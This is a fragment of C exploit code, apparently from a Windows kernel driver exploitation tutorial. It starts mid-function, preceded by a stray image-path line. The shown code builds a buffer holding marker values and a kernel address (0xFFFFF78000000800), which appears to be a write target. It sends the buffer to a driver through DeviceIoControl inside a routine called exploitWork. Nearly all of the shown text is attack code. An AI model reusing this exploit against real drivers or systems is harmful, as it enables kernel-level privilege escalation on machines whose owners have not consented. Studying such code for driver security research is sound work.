 // Buffer to send to the driver
unsigned long long inBuf[4];
// Values to send
unsigned long long one = 0x4141414141414141;
unsigned long long two = 0xFFFFF78000000800;
unsigned long long three = 0x4242424242424242;
unsigned long long four = 0x4343434343434343;
// Initialize the buffer to 0
memset(inBuf, 0x00, 0x20);
inBuf[0] = one;
inBuf[1] = two;
inBuf[2] = three;
inBuf[3] = four;
// Interact with the driver
DWORD bytesReturned = 0;
BOOL interact = DeviceIoControl(
driverHandle,
IOCTL_CODE,
&inBuf,
sizeof(inBuf),
&inBuf,
sizeof(inBuf),
&bytesReturned,
NULL
);
}
}
// Call exploitWork()
void main(void)
{
exploitWork();
}